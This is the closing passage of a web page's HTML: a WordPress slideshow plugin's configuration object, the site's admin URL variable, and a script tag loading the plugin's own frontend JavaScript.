var SlideshowPluginSettings_143 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/acorninstitute.ca\/wp-admin\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://acorninstitute.ca/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1' id='slideshow-jquery-image-gallery-script-js'></script>
</body>
</html>
